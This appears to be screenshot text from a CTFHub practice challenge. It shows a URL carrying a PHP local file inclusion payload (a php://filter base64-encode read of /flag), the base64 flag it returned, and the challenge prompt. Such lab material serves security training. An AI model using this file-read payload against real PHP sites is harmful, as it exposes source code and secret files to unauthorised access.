 不安全 challenge-a537622ea69c195e.sandbox.ctfhub.com:10800/?file=php://filter/convert.base64-encode/resource=/flag
刷题网站 常用网址 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 优秀文章汇总 搭建博客 CTF题目搭建 githu
Y3RmaHViezAzODRkMDgwOTMxMTU3NmNkZjY3MDUyZX0K
i don't have shell, how to get flag?
flag in /flag